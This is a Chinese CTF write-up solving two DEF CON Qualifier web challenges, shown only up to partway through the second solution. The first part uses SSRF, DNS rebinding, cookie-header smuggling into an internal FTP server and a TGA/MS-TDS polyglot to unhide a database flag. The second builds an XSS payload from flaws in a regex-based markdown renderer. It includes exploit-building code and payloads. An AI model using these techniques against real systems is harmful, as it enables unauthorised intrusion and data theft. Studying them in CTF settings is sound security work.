今年的 DEF CON CTF Qualifier 很難得出現「真正的白箱 Web 題」,而且白箱 web 題品質蠻不錯的。這次把兩題白箱 Web 題解完。
[Web/Network] Waybird Machine 這個題目的 docker-compose.yml 有三個服務,flag 環境變數被放在 web 裡面。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
services: nginx: build: ./nginx network_mode: "service:web" depends_on: - web restart: unless-stopped web: build: ./web ports: - "80:80" environment: - FLAG=${FLAG} - BASIC_AUTH_USERNAME=${BASIC_AUTH_USERNAME} - BASIC_AUTH_PASSWORD=${BASIC_AUTH_PASSWORD} - SECRET_KEY=${SECRET_KEY} restart: unless-stopped babelfish: build: ./babelfish command: -p 12345678 cap_add: - NET_ADMIN restart: unless-stopped network_mode: "service:web" depends_on: - web
web 會在初始化的時候把 flag 放進資料庫裡面。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def insert_flag (): sql_cmd = """ INSERT INTO flags (flag, is_hidden) VALUES (%s, %s); SELECT SCOPE_IDENTITY() AS id; """ with _conn() as conn: with conn.cursor() as cursor: cursor.execute( sql_cmd, ( app.config["FLAG" ], 1 )) row = cursor.fetchone() conn.commit() return row def get_flags (): sql_cmd = """ SELECT flag from flags WHERE is_hidden = 0; """ with _conn() as conn: with conn.cursor() as cursor: cursor.execute(sql_cmd) return cursor.fetchall()
只要把資料庫 flags 中的 is_hidden 設成 0 就能在 / 拿到 flag。
1 2 3 4 5 6 7 8 9 10 11 12 @app.route("/" def index (): try : images = db.get_images() except Exception: images = [] try : flags = db.get_flags() except Exception as e: flags = [] return render_template("index.html" , images=images, flags=flags)
翻了一圈沒有直接的 SQL Injection,需要其他手段摸到資料庫。
資料庫用了 babelfishbabelfish 會收 MSSQL 的 TSQL,轉換成 PostgresSQL 後,拿來操作 container 中開的 PostgresSQL。babelfish 這個 container 有用 iptables 限制不能從外部摸到 PostgresSQL。
1
2
iptables -A INPUT -p tcp --dport 5432 -j REJECT ip6tables -A INPUT -p tcp --dport 5432 -j REJECT
web 有功能能讓網站去抓圖片,存下來,等於送了寫檔 + SSRF;追進 scraper.scrape 會發現只能是 HTTP / HTTPS,禁止 local addresses;但 DNS rebinding 可以直接繞過。如果直接用 HTTP 去 SSRF babelfish(用的是 MS-TDS protocol ),會遇到一些問題。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 @app.route("/scrape" , methods=["POST" ] def scrape (): url = request.form.get("url" , "" ).strip() if not url: flash("Please enter a URL." , "error" ) return redirect(url_for("index" )) auth_user = request.form.get("username" , "" ).strip() auth_pass = request.form.get("password" , "" ).strip() if not url.startswith(("http://" , "https://" )): flash("URL must start with http:// or https://." , "error" ) return redirect(url_for("index" )) try : (safe_name, meta) = scraper.scrape(url, auth_user, auth_pass) except scraper.ScrapeError as e: flash(f"Failed to scrape image: {e} " , "error" ) return redirect(url_for("index" )) try : db.insert_image(url, safe_name, meta) except Exception as e: flash(f"Image scraped but failed to save: {e} " , "error" ) print (f"DB insert failed: {e} " ) return redirect(url_for("index" ))
但很巧的是,web 裡面剛好跑了一個 app 完全沒用到的 FTP server:pyftpdlib
1 python -m pyftpdlib -D --port 21 -w -d /app/app/static/scraped &
FTP 主要使用 printable 的 chars,跟 http 類似。FTP client 送給 server 的內容大概像這樣。底下的範例是把 /app/app/static/scraped/test.png 的內容傳送到 127.0.0.1:1433 的 FTP 指令。所以只要把要傳送的檔案內容設成「把資料庫中 flag 的 is_hidden 改成 false」的 MS-TDS 內容,flag 就會在首頁被顯示出來。
1
2
3
4
5
USER anonymous PASS x TYPE I PORT 127,0,0,1,5,153 RETR /app/app/static/scraped/test.png
所以現在只要做到 1. 控制 web 上的檔案成改資料庫的 MS-TDS。 2. 能控制 FTP。
寫檔 用 web 的 /scrap 只能寫圖片進去,會呼叫 verify 驗證寫的檔案是不是圖片。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def scrape (url, auth_user, auth_pass ): _validate_url(url) r = _fetch(url, auth_user, auth_pass) content_type = r.headers.get("Content-Type" , "" ) ext = MIMETYPE_TO_EXT.get(content_type) if not ext: parsed = urlparse(url) ext = Path(parsed.path).suffix tmp = tempfile.NamedTemporaryFile(delete=False , dir =app.config["UPLOAD_FOLDER" ], suffix=ext) try : meta = verify(tmp.name) if meta is None : raise ScrapeError("Image verification failed" ) ext = IMAGEMAGICK_FORMAT_TO_EXT.get(meta["format" ].upper(), ext) safe_name = f"{uuid.uuid4().hex } {ext} " dest = os.path.join(app.config["UPLOAD_FOLDER" ], safe_name) shutil.move(tmp.name, dest) meta["file_size" ] = os.path.getsize(dest) return safe_name, meta
verify 會用 imagemagick 去取得檔案類型後回傳。如果檔案不是圖片,imagemagick 就會噴錯,就會無法上傳圖片。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def verify (filepath ): try : result = subprocess.run(["identify" , "-format" , "%w %h %m" , "--" , filepath], capture_output=True ) except subprocess.TimeoutExpired: raise ScrapeError("Image verification timed out" ) if result.returncode != 0 : raise ScrapeError("Image verification failed" ) try : raw = result.stdout.strip() (width, height, fmt) = raw.split(b" " ) except ValueError: raise ScrapeError(f"Could not parse ImageMagick output: {raw.decode('utf-8' , errors='replace' )} " ) return { "width" : int (width.decode('utf-8' )), "height" : int (height.decode('utf-8' )), "format" : fmt.decode('utf-8' ), }
所以我們需要造出同時是圖片(過 imagemagick 檢查),且是 MS-TDS 的檔案。有種圖片格式叫做 Truevision TGA,剛好符合這個需求。所以這部分的問題解決。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
```python def build_tga_prelogin (pkt_len=512 ): pkt = bytearray (pkt_len) pkt[0 ] = 0x12 pkt[1 ] = 0x01 pkt[2 ] = 0x02 pkt[3 ] = 0x00 pkt[7 ] = 0x08 pkt[8 ] = 0x01 pkt[10 ] = 0x13 pkt[12 ] = 0x01 pkt[13 ] = 0x00 pkt[14 ] = 0x01 pkt[16 ] = 0x01 pkt[17 ] = 0xEC pkt[18 ] = 0xFF pkt[19 ] = 0x00 pkt[20 ] = 0x09 return bytes (pkt) ```
SSRF FTP to SSRF Babelfish 目前我們有 HTTP 的 SSRF;兩種都是用 printable 傳輸。但格式不一樣。不過還好 FTP 可以吃垃圾也不會壞掉,錯誤指令的行會被 FTP 無視;只會執行合法的行,比如:
1 2 3 4 220 pyftpdlib 2.2.0 ready. 500 Command "GET" not understood. 331 Username ok, send password.
所以現在的目標,是在 HTTP SSRF 中,造出這些 FTP 指令:
1
2
3
4
5
USER anonymous PASS x TYPE I PORT 127,0,0,1,5,153 RETR /app/app/static/scraped/test.png
我們能用的 SSRF 如下,url, auth_user, auth_pass 都可控。比較特別的是 r.status_code == 401 的時候可以再次送出請求。由於 url 是可控的,我們可以造出 401 的回應進入那個 branch,讓送出 HTTPBasicAuth / HTTPDigestAuth 的 requests.get。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 def _fetch (url, auth_user, auth_pass ): try : r = requests.get(url, allow_redirects=False ) if r.status_code == 401 : r.close() auth_header = r.headers.get("WWW-Authenticate" , "" ).lower() if "basic" in auth_header: r = requests.get(url, auth=HTTPBasicAuth(auth_user, auth_pass), allow_redirects=False ) elif "digest" in auth_header: r = requests.get(url, auth=HTTPDigestAuth(auth_user, auth_pass), allow_redirects=False ) else : raise ScrapeError(f"Unsupported auth method {auth_header} " ) r.raise_for_status() return r except requests.ConnectionError: raise ScrapeError("Could not connect to the server. Check the URL and try again." ) except requests.Timeout: raise ScrapeError("The request timed out. The server took too long to respond." ) except requests.HTTPError as e: code = e.response.status_code if e.response is not None else None friendly = { 403 : "Access denied - the server refused the request." , 404 : "Image not found - the URL may be wrong or the image was removed." , 500 : "The remote server encountered an error." , 502 : "The remote server returned a bad gateway error." , 503 : "The remote server is temporarily unavailable." , } raise ScrapeError(friendly.get(code, f"The server returned an error (HTTP {code} )." )) except requests.RequestException: raise ScrapeError("Something went wrong while fetching the image. Check the URL and try again." )
requests.get(url, auth=HTTPDigestAuth) 的流程會送出總共兩次 http request,第一次會跟 server 要 challenge,第二次會回傳利用 credential 算出 challenge 的解。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
Python / requests Server | | | GET /private HTTP/1.1 | |--------------------------------------------->| | | | 401 Unauthorized | | WWW-Authenticate: | | Digest | | realm="example", | | nonce="abc123", | | qop="auth", | | algorithm=MD5 | |<---------------------------------------------| | | | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ | | DIGEST CHALLENGE | | | | Client calculates: | | | | HA1 = MD5("alice:example:secret") | | HA2 = MD5("GET:/private") | | | | response = MD5( | | HA1 : | | nonce : | | nc : | | cnonce : | | qop : | | HA2 | | ) | | | | GET /private HTTP/1.1 | | Authorization: Digest | | username="alice", | | realm="example", | | nonce="abc123", | | uri="/private", | | qop=auth, | | nc=00000001, | | cnonce="xyz789", | | response="e45d8d..." | |--------------------------------------------->| | | | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ | | DIGEST RESPONSE | | | | Server computes | | expected response | | using Alice's | | password. | | | | If they match: | | | | 200 OK | |<---------------------------------------------| | |
可以在 requests.get(url, auth=HTTPDigestAuth) 中的第一次 request 的 response Set-Cookie,這樣在第二次 request 時,就會帶上 Cookie header。requests.get(url, auth=HTTPDigestAuth) 送請求時,URL 設成攻擊者 http://attacker.com:21。一開始 attacker.com 指向攻擊者 IP,攻擊者 server 回覆 Set-Cookie: <cookie-payload>,並拖一些時間做 DNS rebinding。此時再把 attacker.com 指向 127.0.0.1;這樣第二個 request 就會帶著 <cookie-payload> 送到 web 的 FTP server。
所以現在有送含任意 Cookie header 的 http request 到 FTP server 的 primitive 了。我們需要送很多行 FTP 指令,但我們沒辦法在 cookie 裡面換行(嗎?)
1
2
3
4
5
USER anonymous PASS x TYPE I PORT 127,0,0,1,5,153 RETR /app/app/static/scraped/test.png
如果直接 Set-Cookie: a="test\r\n123",是不會把 \r\n 設進 cookie 的,因為會被認定為另一個 header。Set-Cookie: a="test\r\n 123" 就可以;因為以空白開始的新的一行,會被認定為前一行 header 的值的一部分(obs-fold)。
pyftpdlib 在處理指令的時候,如果太長會把 buffer 清空 ,開啟新的一個 FTP 指令,解決開頭空白的問題。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 def collect_incoming_data (self, data ): """Read incoming data and append to the input buffer.""" self ._in_buffer.append(data) self ._in_buffer_len += len (data) buflimit = 2048 if self ._in_buffer_len > buflimit: self .respond_w_warning('500 Command too long.' ) self ._in_buffer = [] self ._in_buffer_len = 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
USER_CMD = b'USER anonymous\r\n ' PASS_CMD = b'PASS x\r\n ' TYPE_CMD = b'TYPE I\r\n ' PORT_CMD = b'PORT 127,0,0,1,5,153\r\n ' def build_cookie_smuggle (url_host, filename ): prefix_size = 16 + len (f'Host: {url_host} \r\n' ) + 36 + 32 + 13 + 24 + 10 USER_off = 65536 - prefix_size PASS_off = 131072 - prefix_size TYPE_off = 196608 - prefix_size PORT_off = 262144 - prefix_size RETR_off = 327680 - prefix_size retr = f'RETR {filename} \r\n ' .encode() parts = [] cur = 0 for off, cmd in [(USER_off, USER_CMD), (PASS_off, PASS_CMD), (TYPE_off, TYPE_CMD), (PORT_off, PORT_CMD), (RETR_off, retr)]: parts.append(b'A' * (off - cur)); cur = off parts.append(cmd); cur += len (cmd) parts.append(b'A' * 200 ) return b'' .join(parts)
但這會遇到另個問題:FTP 遇到太長的指令會回傳 500 Command too long.。這不是合理 http response,所以 python requests 碰到會直接 close connection(https://github.com/python/cpython/blob/v3.12.14/Lib/http/client.py#L323-L325 https://github.com/urllib3/urllib3/blob/2.7.0/src/urllib3/connectionpool.py#L839-L840 https://github.com/urllib3/urllib3/blob/2.7.0/src/urllib3/connectionpool.py#L850-L858 https://github.com/psf/requests/blob/v2.34.2/src/requests/adapters.py#L710-L711),這會讓 pyftpdlib 的 RETR 還沒跑完就被中斷,造成對 Babblefish 的 SSRF 中斷。
這時候可以用 QUIT;在 RETR 傳檔案時,如果收到 QUIT,會讓檔案傳完。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def ftp_QUIT (self, line ): if self .data_channel: self ._quit_pending = True self .del_channel() else : self ._shutdown_connecting_dtp() self .close_when_done() if self .authenticated and self .username: self .on_logout(self .username)
把上面這些合在一起就會拿到 flag 了。
1 bbb{w1ngsp4n_is_ab0ut_c0ll3ct1ng_b1rd_sh4ped_fri3nds:…}
[Web] Bird Blog 題目的 flag 放在 flag container 裡面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
name: bird_blog services: blog_app: build: context: ./app environment: POSTGRES_URL: postgres://${APP_USER:-appuser}:${APP_PASSWORD:-apppass}@127.0.0.1:5432/bird_blog CONFIG_BIND_ADDRESS: 0.0 .0 .0 CONFIG_ALLOW_PRIVATE_IPS: "false" BLOG_HOST: http://host.docker.internal:8080 extra_hosts: - "host.docker.internal:host-gateway" ports: - 8080 :8080 - 1337 :1337 volumes: - templates:/app/template bot: build: context: ./bot network_mode: "service:blog_app" environment: BOT_POSTGRES_URL: postgres://${BOT_USER:-botuser}:${BOT_PASSWORD:-botpass}@127.0.0.1:5432/bird_blog CONFIG_HOST: http://localhost:8081 BLOG_HOST: http://host.docker.internal:8080 depends_on: - blog_app postgres: build: context: ./db network_mode: "service:blog_app" environment: POSTGRES_USER: ${POSTGRES_USER:-postgres} POSTGRES_PASSWORD: ${POSTGRES_PASSWORD:-postgres_password} POSTGRES_DB: bird_blog APP_USER: ${APP_USER:-appuser} APP_PASSWORD: ${APP_PASSWORD:-apppass} BOT_USER: ${BOT_USER:-botuser} BOT_PASSWORD: ${BOT_PASSWORD:-botpass} SECRET_KEY: ${SECRET_KEY:-ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_} volumes: - pgdata:/var/lib/postgresql/18/docker flag: build: context: ./flag network_mode: "service:blog_app" environment: SECRET_KEY: ${SECRET_KEY:-ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_} FLAG: ${FLAG:-bbb{you_forgot_to_set_the_flag_env_var}} volumes: templates: {} pgdata: {}
flag提交 SECRET_KEY_HASH 到 flag 就能拿到 flag。而 SECRET_KEY 也會被放到 postgres 裡面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 app.post ("/submit" , async (request, reply) => { const { secretKey } = request.body ; if (typeof secretKey !== "string" ) { return reply.status (400 ).send ("Invalid request" ); } if (remainingAttempts <= 0 ) { return reply.status (403 ).send ("No remaining attempts" ); } const providedKeyHash = createHash ("sha256" ).update (secretKey).digest (); if (timingSafeEqual (providedKeyHash, SECRET_KEY_HASH )) { return reply.view ("flag.hbs" , { flag : FLAG }); } else { remainingAttempts--; return reply.view ("index.hbs" , { error : `Incorrect secret key. Remaining attempts: ${remainingAttempts} ` }); } });
postgresSECRET_KEY 會被放進資料庫的 secret_key table 裡面。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/bin/bash set -epsql -v ON_ERROR_STOP=1 --username "$POSTGRES_USER " --dbname "$POSTGRES_DB " <<-EOSQL CREATE USER $APP_USER WITH PASSWORD '$APP_PASSWORD'; GRANT ALL PRIVILEGES ON DATABASE $POSTGRES_DB TO $APP_USER; GRANT ALL PRIVILEGES ON SCHEMA public TO $APP_USER; CREATE TABLE secret_key (secret_key text); INSERT INTO secret_key VALUES ('$SECRET_KEY'); GRANT SELECT ON secret_key TO $APP_USER; CREATE USER $BOT_USER WITH PASSWORD '$BOT_PASSWORD'; GRANT CONNECT ON DATABASE $POSTGRES_DB TO $BOT_USER; CREATE SCHEMA bot AUTHORIZATION $BOT_USER; CREATE TABLE bot.state ( key text PRIMARY KEY, value text NOT NULL ); ALTER TABLE bot.state OWNER TO $BOT_USER; REVOKE ALL ON SCHEMA bot FROM PUBLIC; REVOKE ALL ON SCHEMA bot FROM $APP_USER; EOSQL
botBot 每隔一段時間會去看一次 comments。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 while (true ) { console .log ("Checking for unmoderated comments" ); try { const shouldCheckAgain = await checkComments (); if (!shouldCheckAgain) { console .log ("No unmoderated comments, waiting 5 seconds before checking again" ); await new Promise ((resolve ) => setTimeout (resolve, 5000 )); } else { console .log ("Checking for more unmoderated comments immediately" ); } } catch (err) { console .error ("Error while checking comments, waiting 5 seconds before trying again" , err); await new Promise ((resolve ) => setTimeout (resolve, 5000 )); } }
看 comments 的時候會去審核;如果留言裡面有 cat 就會按 form.approve 按鈕,反之則是 form.reject。CONFIG_HOST 是 admin 用的網頁 :8081。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 async function checkComments ( return await withBrowser (async (browser) => { const moderationPage = await browser.newPage (); await moderationPage.goto (`${CONFIG_HOST} /comments` , { waitUntil : "networkidle0" }); const currentLastUpdated = await evaluateWithTimeout (moderationPage, () => document .querySelector ("footer" )?.textContent ?.trim () ?? "" ); await setStateIfAbsent ("last_updated_baseline" , currentLastUpdated); const baseline = await getState ("last_updated_baseline" ); if (baseline !== currentLastUpdated) { console .log ("I don't remember reconfiguring the blog, what happened here?? Moderating comments can wait until I get to the bottom of this existential crisis" ); return false ; } const firstUnmoderatedComment = await evaluateWithTimeout (moderationPage, () => { return document .querySelector ("tr:has(form.approve)" )?.id ; }); if (firstUnmoderatedComment === undefined ) { return false ; } const approve = async ( await moderationPage.bringToFront (); console .log ("Approving comment" ); await moderationPage.click (`#${firstUnmoderatedComment} form.approve button` ); await moderationPage.waitForNavigation ({ waitUntil : "networkidle0" }); }; const reject = async ( await moderationPage.bringToFront (); console .log ("Rejecting comment" ); await moderationPage.click (`#${firstUnmoderatedComment} form.reject button` ); await moderationPage.waitForNavigation ({ waitUntil : "networkidle0" }); }; console .log (`Found unmoderated comment with id ${firstUnmoderatedComment} ` ); try { const [commentPageTarget] = await Promise .all ([ browser.waitForTarget ((target ) => target.url ().startsWith (`${BLOG_HOST} /comments/` ), { timeout : 10000 }), moderationPage.click (`#${firstUnmoderatedComment} form.view button` ) ]); const commentPage = await commentPageTarget.page (); if (commentPage === undefined ) { console .error ("Failed to find comment page" ); return true ; } await new Promise ((resolve ) => setTimeout (resolve, 30000 )); const commentHTML = await evaluateWithTimeout (commentPage, () => document .querySelector (".comment" )?.innerHTML ?? "" ); if (commentHTML.includes ("cat" )) { console .log ("All of this talk of cats will scare my readers, rejecting comment" ); await reject (); return true ; } else { console .log ("Thanks for not talking about cats, approving comment" ); await approve (); return true ; } } catch (error) { console .error (error); console .log ("Something went wrong and that makes me suspicious, rejecting comment just to be safe" ); await reject (); return true ; } }); }
blog_app這個 container 會開兩個服務,一個開在 :8081,給 admin 用;另一個開在 :8080。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import { startAdminService } from "./admin.mjs" ;import { startBlogService } from "./blog.mjs" ;process.on ("SIGINT" , () => { console .log ("Received SIGINT. Shutting down..." ); process.exit (0 ); }); try { await startAdminService (); } catch (err) { console .error ("Failed to start admin service:" , err); process.exit (1 ); } try { await startBlogService (); } catch (err) { console .error ("Failed to start blog service:" , err); process.exit (1 ); }
bot 會去看的 admin 頁面在這:
1 2 3 4 5 app.get ("/comments" , async (request, reply) => { const comments = await executeQuery ("admin/getAllComments" ); return reply.view ("comments.hbs" , { comments, blogHost : BLOG_HOST , csrfToken : request.csrfToken }); });
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <h2 > Comments</h2 > <table > <tr > <th > Post</th > <th > Author</th > <th > Created At</th > <th > Status</th > <th > Actions</th > </tr > {{#each comments}} <tr id ="comment-{{this.id}}" > <td > <a href ="{{@root.blogHost}}/post/{{this.post.id}}" target ="_blank" > {{this.post.title}}</a > </td > <td > {{this.author}}</td > <td > <time datetime ="{{this.created_at}}" > {{relativeTime this.created_at}}</time > </td > <td > {{#if (isNullish this.approved)}}Pending{{else}}{{#if this.approved}}Approved{{else}}Rejected{{/if}}{{/if}}</td > <td > <form class ="view" action ="{{@root.blogHost}}/comments/{{this.id}}/view" method ="get" target ="_blank" style ="display:inline;" > <button type ="submit" > View</button > </form > {{#if (isNullish this.approved)}} <form class ="approve" action ="/comments/{{this.id}}/approve" method ="post" style ="display:inline;" > <input type ="hidden" name ="csrfToken" value ="{{../csrfToken}}" /> <button type ="submit" > Approve</button > </form > <form class ="reject" action ="/comments/{{this.id}}/reject" method ="post" style ="display:inline;" > <input type ="hidden" name ="csrfToken" value ="{{../csrfToken}}" /> <button type ="submit" > Reject</button > </form > {{/if}} </td > </tr > {{/each}} </table >
admin bot 接著會點進還沒被 approved 的留言裡(<form class="view" action="{{@root.blogHost}}/comments/{{this.id}}/view" method="get" target="_blank">)。
1 2 3 4 5 6 7 8 9 10 app.get ("/comments/:id/view" , async (request, reply) => { try { const [comment] = await executeQuery ("blog/getComment" , [request.params .id ]); return reply.view ("comment.hbs" , { pageTitle : `Comment by ${comment.author} ` , comment }); } catch (err) { console .error (err); return reply.status (500 ).send ("Internal Server Error" ); } });
1 2 3 4 <main > {{> comment comment }} </main >
1 2 3 4 5 6 7 8 <div class ="comment" id ="comment- {{this.id }} " > <div class ="meta" > Posted <time datetime =" {{this.created_at }} " >{{relativeTime this.created_at}} </time > by {{this.author }} </div > <div class ="content" > {{markdown this.content}} </div > </div >
看到上面使用了 markdown 這個自定義的 handlebars helper({{markdown this.content}})。
1 2 3 4 5 6 7 8 9 10 11 12 handlebars.registerHelper ("markdownPreview" , function (content ) { const parts = content.replace (/\r/g , "" ).split ("\n\n" ); if (parts[0 ].startsWith ("#" )) { content = parts.slice (0 , 2 ).join ("\n\n" ); } else { content = parts[0 ]; } return new handlebars.SafeString (markdown (content)); });
而 markdown 這個 function 長這樣,用了一堆 replace
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 export function markdown (content ) { const paragraphs = content.replace (/\r/g , "" ).split ("\n\n" ); return paragraphs.map ((paragraph ) => `<p>${markdownInline(paragraph)} </p>` ).join ("" ); } function markdownInline (content ) { content = content.replace (/\n/g , "" ); content = content.replace (/[<>&]/g , (char ) => `&#${char.charCodeAt(0 )} ;` ); content = content.replace (/[^\x00-\x7F]/ug , (char ) => `&#${char.codePointAt(0 )} ;` ); content = content.replace (/(?<!\w)"(?=\w)/g , "“" ); content = content.replace (/"/g , "”" ); content = content.replace (/(?<!\w)'(?=\w)/g , "‘" ); content = content.replace (/'/g , "’" ); content = content.replace (/(__|\*\*)((?:(?!\1).)+?)\1/g , (match, p1, p2 ) => { return `<strong>${p2} </strong>` ; }); content = content.replace (/(_|\*)((?:(?!\1).)+?)\1/g , (match, p1, p2 ) => { return `<em>${p2} </em>` ; }); content = content.replace (/`([^`]+?)`/g , (match, p1 ) => { return `<code>${p1} </code>` ; }); content = content.replace (/~~((?:(?!~~).)+?)~~/g , (match, p1 ) => { return `<del>${p1} </del>` ; }); content = content.replace (/!\[([^\]]*)\]\((https?:\/\/[a-zA-Z0-9.-]+(?::\d+)?\/[^)]+)\)/g , (match, alt, url ) => { try { const parsedUrl = new URL (url); return `<img src="${parsedUrl.href} " alt="${alt} ">` ; } catch { return match; } }); content = content.replace (/\[([^\]]+)\]\((https?:\/\/[a-zA-Z0-9.-]+(?::\d+)?\/[^)]+)\)/g , (match, text, url ) => { try { const parsedUrl = new URL (url); return `<a href="${parsedUrl.href} ">${text} </a>` ; } catch { return match; } }); if (content.startsWith ("#" )) { content = content.replace (/^(#+)\s*(.*)$/ , (match, hashes, text ) => { const level = 2 + Math .min (hashes.length , 3 ); return `<h${level} >${text} </h${level} >` ; }); } return content; }
如果我們輸入
1 =alert(1)// ](http://127.0.0.1:9/o/onerror=top.onerror=setTimeout;throw/**/this.parentElement.textContent// )
經過 markdownInline 後會變這樣:
1 =alert(1)// <img src ="http://127.0.0.1:9/e?d=" alt ="<a href=" http: //127.0.0.1:9 /o /onerror =top.onerror =setTimeout;throw/**/this.parentElement.textContent// "> x"></a >
而因為上面的 html 是不合理的,Chrome 會嘗試修復,變成下面這樣:
1 2 <html > <head > </head > <body style ="overscroll-behavior-x: auto;" > =alert(1)// <img src ="http://127.0.0.1:9/e?d=" alt ="< a href=" http: ="" 127.0.0.1:9 ="" o ="" onerror ="top.onerror=setTimeout;throw/**/this.parentElement.textContent//" " > x"> </body > </html >
